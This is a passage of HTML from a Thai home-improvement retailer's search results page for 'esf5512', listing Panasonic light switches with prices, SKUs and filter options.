									<path d="M11.3984 36.6V33.8C11.3984 32.3148 11.9884 30.8904 13.0386 29.8402C14.0888 28.79 15.5132 28.2 16.9984 28.2H22.5984C24.0836 28.2 25.508 28.79 26.5582 29.8402C27.6084 30.8904 28.1984 32.3148 28.1984 33.8V36.6" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M29.5977 11.582C30.8022 11.8904 31.8699 12.591 32.6324 13.5732C33.3948 14.5555 33.8086 15.7635 33.8086 17.007C33.8086 18.2504 33.3948 19.4585 32.6324 20.4407C31.8699 21.423 30.8022 22.1235 29.5977 22.432" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5984 36.6V33.8C36.5913 32.564 36.1755 31.3651 35.4158 30.3901C34.6561 29.4152 33.5952 28.719 32.3984 28.41" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						</div>
			</div>
		</div>
	</div>
</header>

<div id="header-sticky" style="display:none;">
	<div style="width:1440px;margin:auto;padding-top:8px;padding-bottom:8px;">
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td id="header-menu-sticky" align="left" style="font-size:14px;"></td>
				</tr>
			<tr>
				<td id="header-menu-sticky-menu" align="left" style="font-size:14px;"></td>
			</tr>
		</table>
	</div>
</div>
<div id="search-suggestion-result" class="search-suggestion" style="display: none;"></div><header>
	<div id="header-main-menu-container" class="mega-menu-container header-main-menu wrapper">
		<ul id="header-main-menu" >
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Category.svg" alt="category-icon"/>
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="All Categories">เลือกหมวดสินค้า</a>
					<i class="angle down icon"></i>
				</div>
				<div id="emktspot-menu-categories" class="h-dropdown-content">&nbsp;</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Room">ช้อปตามห้อง</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-shop-by-room" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Brand">ช้อปตามแบรนด์</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-brand" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/sales/MARKETPLACE" class="main-menu main-menu_name" data-name="HomePro Mall">HomePro Mall</a>
				</div>
				<div id="menu-homepro-mall" class="h-dropdown-content"></div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Technician-D.I.Y. Products">สินค้าช่าง-งาน D.I.Y</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-technician-product" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Home Guru">โฮมกูรู</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-solution" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/homeservice" class="main-menu main-menu_name" data-name="Chang HomePro">ช่างโฮมโปร</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-service" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/promotions" class="main-menu main-menu_name" data-name="Promotion">โปรเด็ด</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-promotions" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Special Service">บริการพิเศษ</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-special" class="h-dropdown-content">
				</div>
			</li>
		</ul>
	</div>

	<div id="header-highlight" class="header-highlight">
		<div class="wrapper warp-hidden">
		<div>
				<a href="https://www.homepro.co.th/c/APP">
					เครื่องใช้ไฟฟ้า</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/SMA">
					เครื่องใช้ไฟฟ้าขนาดเล็ก</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TVA">
					ทีวี เครื่องเสียง เกม</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/HHP">
					จัดเก็บและของใช้ในบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/PLU">
					งานระบบประปา</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FUR">
					เฟอร์นิเจอร์และของแต่งบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/BAT">
					ห้องน้ำ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/KIT">
					ห้องครัวและอุปกรณ์</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FLO">
					วัสดุปูพื้นและผนัง</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/LIG">
					โคมไฟและหลอดไฟ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TOO">
					เครื่องมือช่างและฮาร์ดแวร์</a>
			</div>
		</div>
	</div>
</header><!-- SBC : Modal Popup  ---->
					<div class="ui flyout deliveryoption" style="display: none;">
						<div class="ui header">
							<div class="content">เลือกการจัดส่ง</div>
							<svg class="close-icon" onclick="$('.ui.flyout.deliveryoption').flyout('hide');" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
								<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
								<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
							</svg>
						</div>
						<div class="content">
							<div class="ui top attached tabular menu header-tab">
								<div class=" item disabled">
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/01-3_Express_LightGrey(Disable).png" alt="express delivery icon"/>
									<div>
										<label>ส่งทันที</label>
										<p>08.00 - 20.00 น.</p>
									</div>
								</div>
								<div class=" item" data-tab="s">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>ส่งวันถัดไป</h4>
จัดส่งวันถัดไป ไม่เกิน 20:30 น. เมื่อสั่งซื้อและชำระเงิน ภายใน 16:00 น. ค่าจัดส่งเริ่มต้น 100 - 200 บาท
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/02-1_Sameday_Blue.png" alt="sameday delivery icon"/>
									<div>
										<label>ส่งวันถัดไป</label>
										<p>ไม่เกิน 20:30 น.</p>
									</div>
								</div>
								<div class=" item" data-tab="d">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text"><h4>ส่งปกติ</h4>
จัดส่งตามมาตราฐานของโฮมโปร ค่าจัดส่งเริ่มต้น 50 บาท ฟรีค่าจัดส่ง! เมื่อช้อปออนไลน์ขั้นต่ำ 500 บาท
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/03-1_Normal_Blue.png" alt="standard delivery icon"/>
									<div>
										<label>ส่งปกติ</label>
										<p>ส่งฟรีตามเงื่อนไข</p>
									</div>
								</div>
								<div class="item" data-tab="c">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>รับที่สาขา</h4>
รับสินค้าที่หน้าร้านได้ง่ายๆ หลังได้รับอีเมลยืนยันคำสั่ง ซื้อ 1 ชั่วโมง สำหรับสินค้าที่พร้อมส่งจากสาขาที่ท่านเลือก หรือ เข้ารับวันที่ระบุในคำสั่งซื้อ<br></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/04-1_ClickCollect_Blue.png" alt="collect delivery icon"/>
									<div>
										<label>รับที่สาขา</label>
										<p>ภายใน 1 ชั่วโมง*</p>
									</div>
								</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="c">
								<div class="current-store" style="position: relative;">
									</div>
								<div class="browse-store">
									</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="d">
								<div class="current-store" style="position: relative;">
									<button class="ui primary button add-address-btn" onClick="initDeliveryAddAddress();">
										เพิ่มที่อยู่</button>
								</div>
								<div class="browse-address">
									</div>
							</div>
						</div>
						<div class="actions c">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryStoreSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
						<div class="actions d">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryAddressSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
					</div>
					<!-- EBC : Modal Popup-- -->
<div class="loading-plp page-loading" style="left:50%;">
			<div class="ui active orange loader large"></div>
		</div>

		<main class="main-layout homeservice-page section">
		<!-- SBC : Category Top Largehero -->
			<div class="section-body container">
			</div><!-- EBC : Category Top Largehero -->

			<!-- SBC : Sub Cate List -->
			<!-- EBC : Sub Cate List -->

			<div id="direction-waypoint-down" style="height:1px;"></div>
			<div class="plp-container">
				<form id="search_plp" method="GET">
					<!-- Title name / Selection label-->
					<div class="main-plp-title">
						<div class="search-keyword-container"></div>

						<!-- Search response -->
						<div class="ui secondary menu" style="margin-bottom: 0;">
							<div class="">
								<div class="main-plp-search-result-header">แสดงผลลัพธ์สำหรับ<h1>"esf5512"</h1> </div>
								<div class="main-plp-search-result-found" id="hitTotal">พบ&nbsp;6&nbsp;ผลลัพธ์ (0.378&nbsp;วินาที)</div>
									</div>
							</div>
						<div style="margin-top:25px;display:none;" class="filter-key-container">
							<div style="display:inline-block;font-weight:bold;">ตัวกรองที่เลือก : </div>
						</div>

						<div class="ui secondary menu search-top-menu">
							<div class="left menu delivery-mode">
								<div class="item">
									<label style="font-size: 14px;">โหมด :</label>
								</div>
								<div class="item">
									<select id="ui-delivery-dropdown" name="dcx" class="ui selection dropdown ui-delivery-dropdown" onchange="deliveryModeChange()">
										<option value="x" >สินค้าส่งทันที</option>
										<option value="d" selected>สินค้าส่งปกติ</option>
									</select>
								</div>
							</div>
							<div class="left menu">
								<div class="item">
									<label style="font-size: 14px;">จัดลำดับ</label>
								</div>
								<div class="item">
									<select id="ui-sort-dropdown" name="s" class="ui small dropdown semantic-ui-border-box">
										<!--option value="11">Popularity (Low to High)</option-->
										<option value="12">ความนิยม</option>
										<option value="21">ราคา (น้อย - มาก)</option>
										<option value="22">ราคา (มาก - น้อย)</option>
										<option value="31">ชื่อสินค้า (ก - ฮ)</option>
										<option value="32">ชื่อสินค้า (ฮ - ก)</option>
									</select>
								</div>
							</div>
							<div class="center menu">
								<div class="item">
									<label style="font-size: 14px;">จำนวนสินค้าต่อหน้า</label>
								</div>
								<div class="item">
									<select id="itemListAmount" name="size" class="ui selection dropdown">
										<option value="24">24</option>
										<option value="60">60</option>
										<option value="100">100</option>
										<option value="200">160</option>
										<option value="200">200</option>
									</select>
								</div>
							</div>
							<div class="right menu">
								<div class="item">
									<label style="font-size: 14px;">หน้า&nbsp;<span id="page_current">1/1</span></label>
								</div>
								<div class="item">
									<div class="ui basic buttons">
										<button id="prev-btn" class="tiny ui button disabled" style="background-color: #fff;"><i class="la la-angle-left"></i></button>
										<button id="next-btn" class="tiny ui button" style="background-color: #fff;"><i class="la la-angle-right"></i></button>
									</div>
								</div>
							</div>
						</div>
					</div>

					<div class="left-plp sticky" style="">
							<div class="filteroption">
								<label></label> <i class="ellipsis horizontal icon"></i>
								<div id="popup_filtermenu" class="ui flowing popup top left transition hidden fontfamily">
									<ul>
										<li data-value="N" onclick="initFilterOption('N');">NONE</li>
										<li data-value="ST" onclick="initFilterOption('ST');">STICKY</li>
										<li data-value="S" onclick="initFilterOption('S');">SCROLL</li>
										<li data-value="O" onclick="initFilterOption('O');">ON OMOUSE OVER</li>
									</ul>
								</div>
							</div><!-- SBC : Delivery Option -->
	<!-- EBC : Delivery Option -->

	<!-- SBC : Category filter -->
	<div class="filter-block text menu plp-filter-categories">
		<div class="ui form plp-filter item ui accordion" style="margin:0;">
			<a href="javascript:void(0)" class="title filter-group active">หมวดหมู่สินค้า<i class="angle down icon"></i></a>
			<div class="filter-container detail active content">
				<div class="grouped fields filter-group-content" style="margin:0;">
				<div class="field">
						<a href="?ca=ELT070408&q=Esf5512">
							<div class="category-filter-ui" id="c0">
								<label>สวิตช์ไฟ</label>
								<span class="search-filter-count">(4)</span>
							</div>
						</a>
					</div>
					<div class="field">
						<a href="?ca=BAT040702&q=Esf5512">
							<div class="category-filter-ui" id="c1">
								<label>สายน้ำดีพลาสติก</label>
								<span class="search-filter-count">(1)</span>
							</div>
						</a>
					</div>
					<div class="field">
						<a href="?ca=PLU050103&q=Esf5512">
							<div class="category-filter-ui" id="c2">
								<label>กำลังไฟ 5,500 < 6,500 วัตต์</label>
								<span class="search-filter-count">(1)</span>
							</div>
						</a>
					</div>
					</div>
			</div>
		</div>
	</div>
	<!-- EBC : Category filter -->

	<!-- SBC : Brand Filter -->
	<div class="filter-block text menu plp-filter-brands">
		<div class="ui form plp-filter item ui accordion" style="margin:0;">
			<a href="javascript:void(0)" class="title filter-group active">แบรนด์<i class="angle down icon"></i></a>
			<div class="filter-container  active content">
				<div class="grouped fields filter-group-content" style="margin:0;">
				<div class="field">
						<div class="ui checkbox" id="brands_0" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="filter brand-filter" value="bwell"  >
							<label>BWELL</label>
							<span class="search-filter-count">(1)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="brands_1" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="filter brand-filter" value="donmark"  >
							<label>DONMARK</label>
							<span class="search-filter-count">(1)</span>
						</div>
					</div>
					<div class="field">
						<div class="ui checkbox" id="brands_2" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="b" class="filter brand-filter" value="panasonic"  >
							<label>PANASONIC</label>
							<span class="search-filter-count">(4)</span>
						</div>
					</div>
					</div>
			</div>
		</div>
	</div>
	<!-- EBC : Brand Filter -->

	<!-- SBC : Product Status -->
	<!-- SBC : Delivery Option -->
	<!-- EBC : Delivery Option -->
<!-- EBC : Product Status -->

	<!-- SBC : General Filter -->
	<div class="filter-block text menu plp-filter-size">
		<div class="ui form plp-filter item ui accordion" style="margin:0;">
			<a href="javascript:void(0)" class="title filter-group active">ขนาด<i class="angle down icon"></i></a>
			<div class="filter-container  active content">
				<div class="grouped fields filter-group-content" style="margin:0;">
				<div class="field">
						<div class="ui checkbox" id="size_0" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="si" class="filter size-filter" value="LARGE"  >
							<label>LARGE</label>
							<span class="search-filter-count">(4)</span>
						</div>
					</div>
					</div>
			</div>
		</div>
	</div>
	<div class="filter-block text menu plp-filter-color">
		<div class="ui form plp-filter item ui accordion" style="margin:0;">
			<a href="javascript:void(0)" class="title filter-group active">สี<i class="angle down icon"></i></a>
			<div class="filter-container content active">
				<div class="grouped fields filter-group-content" style="margin:0;">
				<div class="field">
						<div class="ui checkbox" id="color_0" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="cl" class="filter collectionname-filter" value="WHITE"  >
							<label><span class="color" style="background: #FFFFFF"></span> WHITE</label>
							<span class="search-filter-count">(3)</span>
						</div>
					</div>
					</div>
			</div>
		</div>
	</div>
	<div class="filter-block text menu plp-filter-shopaliasname">
		<div class="ui form plp-filter item ui accordion" style="margin:0;">
			<a href="javascript:void(0)" class="title filter-group active">ร้านค้า<i class="angle down icon"></i></a>
			<div class="filter-container  active content">
				<div class="grouped fields filter-group-content" style="margin:0;">
				<div class="field">
						<div class="ui checkbox" id="shopaliasname_0" style="font-size: 14px;width:100%;">
							<input type="checkbox" name="shop" class="filter shopaliasname-filter" value="homepro"  >
							<label>HOMEPRO</label>
							<span class="search-filter-count">(6)</span>
						</div>
					</div>
					</div>
			</div>
		</div>
	</div>
	<!-- End Filter Block Contect -->
	<!-- EBC : General Filter -->

	<!-- SBC : Filter Price -->
	<div class="plp-filter item">
		<label class="title filter-group"><i class="la la-money" style="font-size:18px; margin-right:10px;"></i>ราคา</label>
		<div class="ui form filter-group-content">
			<div class="inline fields" style="padding:8px 0px;">
				<div class="seven wide field">
					<input type="number" name="pmin" min=0 placeholder="น้อย" id="filter_min_price" class="filter-input">
				</div>
				<div class="two wide field">
					<div style="text-align:center;">ถึง</div>
				</div>
				<div class="seven wide field">
					<input type="number" name="pmax" min=0 placeholder="มาก" id="filter_max_price" class="filter-input">
				</div>
			</div>
		</div>
		<button type="button" class="fluid ui primary small button filterSubmit" style="color:#fff">ค้นหา</button>
	</div>
	<!-- EBC : Filter Price -->

	<div class="plp-filter item" style="padding-top:15px">
		<button type="button" class="fluid ui basic small button filterClearAll" style="color:var(--primary-color-deep-blue-800)">ล้างทั้งหมด</button>
	</div>
</div>
					<div id="context" class="main-plp">
						<!-- Page variable-->
		<input type="hidden" name="q" value="esf5512" />
		<input type="hidden" id="itemsSize" value="6.0" />
		<input type="hidden" id="pageTotal" value="1" />
		<input type="hidden" id="page" name="page" value="1" />

		<!-- Search result -->
		<div class="ui form">

			<div class="plp-list-container">
				<div id="plp_page_content" class="grid-container-product-plp">
			<div class="product-plp-card " id="product-1156429" data-value="1156429" data-menu="null" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1156429" value="1" />
		<input type="hidden" id="gtmName-1156429" value="สวิตช์ 3 ทาง PANASONIC WEGN 5512 ขนาด 3 ช่อง สีขาว"/>
		<input type="hidden" id="gtmNameEN-1156429" value="3 WAY SWITCH PANASONIC WEGN5512 SIZE L WHITE"/>
		<input type="hidden" id="gtmPrice-1156429" value="79.0"/>
		<input type="hidden" id="gtmNetPrice-1156429" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1156429" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1156429" value="85.0"/>
		<input type="hidden" id="gtmCategory1-1156429" value="Electrical & Security"/>
		<input type="hidden" id="gtmCategory2-1156429" value="Plugs & Switches"/>
		<input type="hidden" id="gtmCategory3-1156429" value="Switches"/>
		<input type="hidden" id="gtmCategoryAll-1156429" value="Electrical & Security/Plugs & Switches/Switches/Switches"/>
		<input type="hidden" id="gtmBrand-1156429" value="PANASONIC"/>
		<input type="hidden" id="gtmAvailability-1156429" value="20.0" />
		<input type="hidden" id="gtmIsNetPrice-1156429" value="false"/>
		<input type="hidden" id="gtmMchId-1156429" value="ET030101"/>
		<input type="hidden" class="gtmIndex-1156429" value="1"/>
		<input type="hidden" class="gtmNameEN-1156429" value="3 WAY SWITCH PANASONIC WEGN5512 SIZE L WHITE"/>
		<input type="hidden" class="gtmPartnerName-1156429" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1156429" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1156429">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/564/1156429/447x447/08032022_1156429$Imagec1.jpg')" title="สวิตช์ 3 ทาง PANASONIC WEGN 5512 ขนาด 3 ช่อง สีขาว" alt="สวิตช์ 3 ทาง PANASONIC WEGN 5512 ขนาด 3 ช่อง สีขาว"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">PANASONIC</div>
			<div class="item-title">สวิตช์ 3 ทาง PANASONIC WEGN 5512 ขนาด 3 ช่อง สีขาว</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1156429" onclick="addToCartDelivery('NGMyYzkyZDk4YzAwNTUxM2Y4MWE0MjNlOTZiOTI0MTNiOTZmYzRjY2I3NThkNTliN2MzZWNjOTg0YjUyYWU2Mw==', '1156429', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">79</div>
						<div class="original-price">
							฿ 85<span>-7%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1156429</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1156429" onclick="pcompareBtnClick(1156429)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1157785" data-value="1157785" data-menu="null" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1157785" value="2" />
		<input type="hidden" id="gtmName-1157785" value="สวิตช์ 3 ทาง PANASONIC WEGN 5512 H  ขนาด 3 ช่อง สีเทา"/>
		<input type="hidden" id="gtmNameEN-1157785" value="3 WAY SWITCH PANASONIC WEGN 5512 H SIZE L GREY"/>
		<input type="hidden" id="gtmPrice-1157785" value="129.0"/>
		<input type="hidden" id="gtmNetPrice-1157785" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1157785" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1157785" value="142.0"/>
		<input type="hidden" id="gtmCategory1-1157785" value="Electrical & Security"/>
		<input type="hidden" id="gtmCategory2-1157785" value="Plugs & Switches"/>
		<input type="hidden" id="gtmCategory3-1157785" value="Switches"/>
		<input type="hidden" id="gtmCategoryAll-1157785" value="Electrical & Security/Plugs & Switches/Switches/Switches"/>
		<input type="hidden" id="gtmBrand-1157785" value="PANASONIC"/>
		<input type="hidden" id="gtmAvailability-1157785" value="39.0" />
		<input type="hidden" id="gtmIsNetPrice-1157785" value="false"/>
		<input type="hidden" id="gtmMchId-1157785" value="ET030101"/>
		<input type="hidden" class="gtmIndex-1157785" value="2"/>
		<input type="hidden" class="gtmNameEN-1157785" value="3 WAY SWITCH PANASONIC WEGN 5512 H SIZE L GREY"/>
		<input type="hidden" class="gtmPartnerName-1157785" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1157785" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1157785">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/577/1157785/447x447/02032022_1157785$Imagec1.jpg')" title="สวิตช์ 3 ทาง PANASONIC WEGN 5512 H  ขนาด 3 ช่อง สีเทา" alt="สวิตช์ 3 ทาง PANASONIC WEGN 5512 H  ขนาด 3 ช่อง สีเทา"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">PANASONIC</div>
			<div class="item-title">สวิตช์ 3 ทาง PANASONIC WEGN 5512 H  ขนาด 3 ช่อง สี...</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="cart">
		<div class="add-to-cart" data-gasku="1157785" onclick="addToCartDelivery('YjllM2Y3MDQ3ZDI3YzVmYWI1M2EwZjg5OGE0M2M5ODFjOWU4Y2ZjOWNiNmYwNTE3MTRhMGE2MjdkMmVhNzM5YQ==', '1157785', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">129</div>
						<div class="original-price">
							฿ 142<span>-9%</span>
						</div>
						</div>

		<div class="info-atlast">
				<div class="sku">SKU:1157785</div>
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="delivery-option">
					<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
						<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
						</div>
				<div class="pcompare-btn pcompare_btn_1157785" onclick="pcompareBtnClick(1157785)" title="เปรียบเทียบสินค้า">
					<svg class="pcompare-icon compare-icon-normal" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="currentColor">
						<path d="M11 2a3 3 0 0 1 3 3v6a3 3 0 0 1-3 3H5a3 3 0 0 1-3-3V5a3 3 0 0 1 3-3zM5 1a4 4 0 0 0-4 4v6a4 4 0 0 0 4 4h6a4 4 0 0 0 4-4V5a4 4 0 0 0-4-4z"/>
					</svg>
					<i class="check large primary icon compare-icon-active pcompare-icon"></i>
					<div class="card-compare-title">เปรียบเทียบสินค้า</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-131569" data-value="131569" data-menu="null" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-131569" value="3" />
		<input type="hidden" id="gtmName-131569" value="สวิตช์ 2 ทาง 3 ช่อง PANASONIC WEG5512 MW สีเงิน"/>
		<input type="hidden" id="gtmNameEN-131569" value="2-WAY SWITCH PANASONIC WEG5512MW 3-GANG SILVER"/>
		<input type="hidden" id="gtmPrice-131569" value="129.0"/>
		<input type="hidden" id="gtmNetPrice-131569" value="0.0"/>
		<input type="hidden" id="gtmDiscount-131569" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-131569" value="142.0"/>
		<input type="hidden" id="gtmCategory1-131569" value="Electrical & Security"/>
		<input type="hidden" id="gtmCategory2-131569" value="Plugs & Switches"/>
		<input type="hidden" id="gtmCategory3-131569" value="Switches"/>
		<input type="hidden" id="gtmCategoryAll-131569" value="Electrical & Security/Plugs & Switches/Switches/Switches"/>
		<input type="hidden" id="gtmBrand-131569" value="PANASONIC"/>
		<input type="hidden" id="gtmAvailability-131569" value="20.0" />
		<input type="hidden" id="gtmIsNetPrice-131569" value="false"/>
		<input type="hidden" id="gtmMchId-131569" value="ET030101"/>
		<input type="hidden" class="gtmIndex-131569" value="3"/>
